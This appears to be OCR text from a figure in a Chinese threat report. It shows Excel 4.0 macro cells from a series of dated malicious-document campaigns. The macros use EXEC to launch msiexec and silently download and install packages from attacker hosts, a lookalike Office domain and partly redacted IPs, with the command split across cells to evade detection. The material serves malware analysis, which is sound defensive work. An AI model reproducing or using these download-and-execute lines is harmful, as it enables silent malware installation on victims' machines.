 A
1 =EXEC("msiexec.exe val=conn rdp=pu,,,ic /i http:// 365office.com/agp /q OnLoad='c:\windows\notepad.exe'")
2 =HALT()
3
2月13日攻击行动样本
Макрос1 Лист3
13
14 =EXEC(Макрос1!A30)
15
16
17 =RETURN()
2月20日攻击行动样本
Макрос1 Лист3
A
30 msiexec.exe RETURN=185 /i http://91.200. .236/vsupdate /q ksw='%TEMP%'
31 msiex
32 ec.exe RETURN=185
33 /i http://91.200. .236/vsupdate
34 /q ksw='%TEMP%'
35 TRUE
2月27日攻击行动样本
Макрос1 Лист3
30 msiexec.exe RETURN=185 /i http://185.231. .59/rol2 /q ksw='%TEMP%'
31 msiex
32 ec.exe RETURN=185
33 /i http://185.231. .59/rol2
34 /q ksw='%TEMP%'
35 TRUE
3月6日攻击行动样本
Макрос1 Лист3
网信防务